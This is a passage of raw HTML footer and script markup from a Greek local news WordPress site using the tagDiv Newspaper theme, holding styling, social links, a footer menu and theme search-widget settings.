                }.tdi_139_1c6 .wpb_wrapper,
				.tdi_139_1c6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_1c6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_1c6{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_1c6{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_939 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_939" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_939{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_77c .tdm-title{
					color: #ffffff;
				}.tdi_141_77c .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_77c"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_c96 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_c96" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_c96{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_c96 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_c96 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_619 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_619" >
<style>

/* inline tdc_css att */

.tdi_143_619{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_619{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_619 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_619 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_619 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_488  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_488{
                    vertical-align: baseline;
                }.tdi_145_488 .wpb_wrapper,
				.tdi_145_488 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_488 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_488{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_b1c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_b1c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_b1c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_991 .tdm-title{
					color: #ffffff;
				}.tdi_147_991 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_991"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_39c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_39c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_39c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_b9c .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_b9c .tdm-social-item i.td-icon-twitter,
				.tdi_149_b9c .tdm-social-item i.td-icon-linkedin,
				.tdi_149_b9c .tdm-social-item i.td-icon-pinterest,
				.tdi_149_b9c .tdm-social-item i.td-icon-blogger,
				.tdi_149_b9c .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_b9c .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_b9c .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_b9c .tdm-social-item i,
				.tds-team-member2 .tdi_149_b9c.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_b9c .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_b9c.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_b9c .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_b9c .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_b9c .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_b9c .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_b9c .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_b9c .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_b9c .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_b9c"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_999" class="tdc-row stretch_row"><div class="vc_row tdi_151_73f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_73f{
                    min-height: 0;
                }.tdi_151_73f,
				.tdi_151_73f .tdc-columns{
				    display: block;
				}.tdi_151_73f .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_73f{
position:relative;
}

.tdi_151_73f .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_73f{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_999_rand_style td-element-style" ><style>
.tdi_150_999_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_93c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_93c{
                    vertical-align: baseline;
                }.tdi_153_93c .wpb_wrapper,
				.tdi_153_93c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_93c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_93c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_3c9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_3c9" >
<style>

/* inline tdc_css att */

.tdi_154_3c9{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_3c9{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_3c9 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_59b  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_59b{
                    vertical-align: baseline;
                }.tdi_156_59b .wpb_wrapper,
				.tdi_156_59b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_59b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_59b .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_59b{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_59b{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_b93 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_b93" >
<style>

/* inline tdc_css att */

.tdi_157_b93{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_b93 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_b93{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_b93{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_b93{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_b93 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_b93 .menu{
					display: flex;
				}.tdi_157_b93 .sub-menu{
					display: none;
				}.tdi_157_b93 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_b93 ul li{
					margin-right: 16px;
				}.tdi_157_b93 ul li:last-child{
					margin-right: 0;
				}.tdi_157_b93 a{
					color: #cccccc;
				}.tdi_157_b93 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_b93 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69319c9cbb2a8
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_956';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_c88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_c88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_3ff';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_3ff","tdc_css_class":"tdi_59_3ff","tdc_css_class_style":"tdi_59_3ff_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59_3ff');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_999';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_999');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_d8c';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 